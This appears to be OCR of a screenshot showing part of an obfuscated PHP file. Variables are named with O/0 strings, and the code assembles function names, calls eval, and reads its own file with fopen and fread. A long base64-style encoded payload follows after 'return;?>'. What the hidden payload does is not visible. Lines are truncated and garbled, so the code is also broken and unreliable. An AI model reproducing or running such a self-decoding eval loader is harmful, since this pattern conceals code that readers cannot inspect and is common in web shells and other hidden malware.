
=$OOO000000{2}.$OOO000000{10}.$OOO000000{13}.$OOO000000{
}.$OOO0000O0{7}.$OOO000000{5};$O0O0000O0='
OOO0000O0
';eva
AwMDAwezEyfS4kT09PMDAwMDAwezE4fS4kT09PMDAwMDAwezV9LiRPT0
ME8wTzAwLCdyYicpOyRPTzBPTzAwME89JE9PTzAwMDAwMHsxN30uJE9P
8wMDAwMDB7MTZ9OyRPTzBPTzAwTzA9JE9PTzAwMDAwMHsxNH0uJE9PTz
MDAwMDB7MjB9OyRPTzBPTzAwME8oJE8wMDBPME8wMCwxMTQ2KTskT08w
AwME8wTzAwLDM4MCksJ1E5QXE4N3k0aFIwaWF0NlpDcHdWRUpkdXZ6Kz
REVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJz
));return;?> 

XKVN2Za8fPVSQPiDhBhDPeR82ZVSQPaq9ZaAoKVNfPVNfPa8fP0ApZVS
vuCUdKtPWLz7wlpLWBe1aUHu+UWxdEp4wURsClJhvS7StE2XEyLyENIa
pbzlWe+dH13yLO3M9mjBtNWuzMk4b/aq8FaSCLtGjX6wsxRFKH0wKTzl
jUJOzyLY+dPokPN0zBJOvMpH3UXouMtb3lp5vdbsJN2R0ApF3Umb+dCs
EHkPN0R4pg3yJOhqNozyJG+yJX04tNjlmb3DoKWybNWymb0wsm0VstAl
qCeKW4YNuUmb3DQ2hypbvUYbkAYSW4RszdXeR4pbk4CH0S8H6PN0+dve
mb3GstADpN+upN3yEoZwQKWyYHjFNruMtNjbpxwyJX0ApN+upN3yEH6P
hypbvUYbkAoKvU2H3BaH6PN0+dvejMpF3yJO0ApG3UbOjFKoZVNoawKo
IS0VsK+wQf6qsK+ws2awKoRytx+dIShqNoRSQBiDpG3UbOjSstADpG3U
WdRSW4heRytx+dISiqhsaDKOjMJDjMpF0ApG3UbOjFPPiqhH6PN0R4Hb
JOhqNoRSQBiDp/zdXTqCHl3Mho0ApHhqNojMpF3yJO0Ap/zdXH6FpHhq
klJOiqvHiBtLvBtNjDoKklJOiqCsaDKOjMJDjMpF0Ap/zdXsaDPF0wIS
tNjlmb3DoKzuYP0wQ2ZwQm0wQKzuYPhqNoRSQBiDpbk4QTqCHl3Mho0A
k4QTqCeKzuYPhqNoh4tLvBtNjDoKzuYPiqvHiBtLvBtNjDoKzuYPiqCs
hoZwQBa4oUtGQPaq8PaqQPh4pszdXoaqQoWybNWymbhqQPh4pXWymb3D